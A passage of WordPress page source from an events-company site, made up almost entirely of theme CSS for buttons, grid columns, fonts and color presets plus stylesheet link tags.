.search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.elementor-flip-box__back,#secondary .elementor-nav-menu a:before,.e--pointer-dot a:before {background-color:#666b7e; }.button-secondary,input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#666b7e; }.button-secondary:hover,input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.button-secondary:active,input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.button-secondary.active,input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.show > .button-secondary.dropdown-toggle,.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#4f5363; }.button-secondary:hover,input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.button-secondary:active,input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.button-secondary.active,input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.show > .button-secondary.dropdown-toggle,.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#4f5363; }.row,body.opal-default-content-layout-2cr #content .wrap,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.opal-archive-style-4.blog .site-main,.opal-archive-style-4.archive .site-main,.site-footer .widget-area,.opal-comment-form-2 .comment-form,.opal-comment-form-3 .comment-form,.opal-comment-form-4 .comment-form,.opal-comment-form-6 .comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.opal-canvas-filter.top .opal-canvas-filter-wrap,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone,.woocommerce-cart .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,ul.products,.osf-sorting,.single-product div.product {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,.opal-comment-form-2 .comment-form .comment-form-author,.opal-comment-form-3 .comment-form .comment-form-author,.opal-comment-form-2 .comment-form .comment-form-email,.opal-comment-form-3 .comment-form .comment-form-email,.opal-comment-form-2 .comment-form .comment-form-url,.opal-comment-form-3 .comment-form .comment-form-url,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,.opal-comment-form-4 .comment-form .comment-form-author,.opal-comment-form-4 .comment-form .comment-form-email,.opal-comment-form-4 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .comment-form-author,.opal-comment-form-6 .comment-form .comment-form-email,[data-elementor-columns-mobile="2"] .column-item,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-3 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.single-product.opal-comment-form-3 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.opal-archive-style-2.opal-content-layout-2cr .post-style-2,.related-posts .column-item,.opal-default-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.opal-comment-form-2 .comment-form .logged-in-as,.opal-comment-form-3 .comment-form .logged-in-as,.opal-comment-form-2 .comment-form .comment-notes,.opal-comment-form-3 .comment-form .comment-notes,.opal-comment-form-2 .comment-form .comment-form-comment,.opal-comment-form-3 .comment-form .comment-form-comment,.opal-comment-form-2 .comment-form .form-submit,.opal-comment-form-3 .comment-form .form-submit,.opal-comment-form-4 .comment-form .logged-in-as,.opal-comment-form-4 .comment-form .comment-notes,.opal-comment-form-4 .comment-form .comment-form-comment,.opal-comment-form-4 .comment-form .form-submit,.opal-comment-form-6 .comment-form .logged-in-as,.opal-comment-form-6 .comment-form .comment-notes,.opal-comment-form-6 .comment-form .comment-form-comment,.opal-comment-form-6 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .form-submit,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products li.product,.columns-1 ul.products > li,#reviews .comment-form-rating,.woocommerce-tabs,.col,body #secondary,.opal-canvas-filter.top .opal-canvas-filter-wrap section,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone .woof_container,form.track_order p.form-row-first,form.track_order p.form-row-last,.woocommerce-account .woocommerce > *,.columns-5 ul.products li.product,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products li.product,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.timeline-item .timeline-thumbnail,.timeline-item .timeline-content,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-3:not(.opal-content-layout-2cr) .post-style-3,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,ul.products li.product,.columns-2 ul.products li.product,.columns-2 ul.products > li,.columns-3 ul.products li.product,.columns-3 ul.products > li,.columns-4 ul.products li.product,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2:not(.opal-content-layout-2cr) .post-style-2,.opal-archive-style-3.opal-content-layout-2cr .post-style-3,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-address-fields__field-wrapper .form-row,.woocommerce-product-carousel ul.products li.product,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.opal-content-layout-2cl .osf-sorting .osf-sorting-group,.opal-content-layout-2cr .osf-sorting .osf-sorting-group,.single-product div.product .entry-summary,.single-product div.product .images,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.osf-sorting .osf-sorting-group,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.osf-sorting .osf-sorting-group + .osf-sorting-group,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,[data-elementor-columns="6"] .column-item,.col-lg-3,[data-elementor-columns="4"] .column-item,.col-lg-4,[data-elementor-columns="3"] .column-item,.col-lg-5,.col-lg-6,[data-elementor-columns="2"] .column-item,.col-lg-7,.col-lg-8,.opal-content-layout-2cl .osf-sorting .osf-sorting-group + .osf-sorting-group,.opal-content-layout-2cr .osf-sorting .osf-sorting-group + .osf-sorting-group,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,[data-elementor-columns="1"] .column-item,.woocommerce-cart .woocommerce-cart-form,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,.opal-canvas-filter.top,.single-product .related.products,.single-product .up-sells.products,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:1140px; } }.elementor-widget-heading .elementor-heading-title{font-family:"Cormorant Infant", -apple-system, BlinkMacSystemFont, Sans-serif;}.elementor-widget-heading .elementor-heading-title,.elementor-text-editor b{font-weight:600;}.elementor-widget-heading .elementor-heading-title{font-family:"Cormorant Infant", -apple-system, BlinkMacSystemFont, Sans-serif;}.elementor-widget-heading .elementor-heading-title,.elementor-text-editor b{font-weight:600;}.typo-heading,.entry-title,h3.entry-title,body.single-post .navigation .nav-link a,.related-posts .related-heading,.author-wrapper .author-name,.error404 .error-404 h1,.error404 .error-404-subtitle h2,.comments-title,.comment-respond .comment-reply-title,h2.widget-title,h2.widgettitle,#secondary .elementor-widget-container h5:first-of-type,.elementor-widget-progress .elementor-title,.contactform-content .form-title,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-heading-title,.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-image-box .elementor-image-box-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-name,.elementor-widget-opal-testimonials .elementor-testimonial-job,.related > h2:first-child,.upsells > h2:first-child,form.track_order label,.single-product div.product .pbr-social-share a,.osf-product-deal .woocommerce-product-list .opal-countdown,.product-style-1 li.product h2,.product-style-1 li.product h3,.product-style-1 li.product .woocommerce-loop-product__title {font-family:"Cormorant Infant",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:600;font-style:italic;}@media screen and (min-width:1200px){.container, #content ,.single-product .related.products, .single-product .up-sells.products{max-width:1220px;}}.page-title-bar {background-color:#f8f8f8;background-position:center center;;}.page-title{color:#222222; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#777777;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#e8b275;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],.page .edit-link a.post-edit-link,.error404 .return-homepage,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-default:hover,.more-link:hover,.elementor-element .elementor-button-primary .elementor-button {background-color:#e8b275;border-color:#e8b275;color:#fff;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input.secondary:hover[type="button"],input.secondary:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.error404 .return-homepage:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input.secondary:active[type="button"],input.secondary:active[type="submit"],.page .edit-link a.post-edit-link:active,.error404 .return-homepage:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active.secondary[type="button"],input.active.secondary[type="submit"],.page .edit-link a.active.post-edit-link,.error404 .active.return-homepage,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle.secondary[type="button"],.show > input.dropdown-toggle.secondary[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.error404 .show > .dropdown-toggle.return-homepage,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#e09948;border-color:#e09948;color:#fff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],.page .edit-link a.post-edit-link,.error404 .return-homepage,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-default:hover,.more-link:hover,.elementor-element .elementor-button-primary .elementor-button {background-color:#e8b275;border-color:#e8b275;color:#fff;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input.secondary:hover[type="button"],input.secondary:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.error404 .return-homepage:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input.secondary:active[type="button"],input.secondary:active[type="submit"],.page .edit-link a.post-edit-link:active,.error404 .return-homepage:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active.secondary[type="button"],input.active.secondary[type="submit"],.page .edit-link a.active.post-edit-link,.error404 .active.return-homepage,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle.secondary[type="button"],.show > input.dropdown-toggle.secondary[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.error404 .show > .dropdown-toggle.return-homepage,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#e09948;border-color:#e09948;color:#fff;}.button-secondary,input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#666b7e;border-color:#666b7e;color:#fff;border-radius:0px;}.button-secondary:hover,input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.button-secondary:active,input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.button-secondary.active,input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.show > .button-secondary.dropdown-toggle,.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#4f5363;border-color:#4f5363;color:#fff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {border-radius:0px;}
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/css/elementor/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2468-css' href='https://hyacinthevents.in/wp-content/uploads/elementor/css/post-2468.css?ver=1697797746' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-724-css' href='https://hyacinthevents.in/wp-content/uploads/elementor/css/post-724.css?ver=1697798015' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hyacinthevents.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 